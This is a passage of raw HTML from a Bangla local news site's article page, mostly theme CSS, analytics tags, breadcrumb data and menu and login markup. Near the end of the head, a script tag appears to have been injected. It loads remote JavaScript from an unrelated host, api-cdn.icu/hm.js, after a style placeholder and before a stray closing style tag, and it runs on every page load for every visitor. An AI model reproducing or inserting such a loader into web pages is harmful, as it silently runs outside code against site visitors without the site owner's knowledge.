    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/uncategorized/",
                    "name": "অন্যান্য"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/",
                    "name": "পদ্মার ইলিশের জিন বিন্যাসে স্বীকৃতি পেল বাংলাদেশ -আরেকটি সাফল্য যুক্ত হলো"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-743 single-format-standard td-standard-pack unselectable --- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">24.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, November 16, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
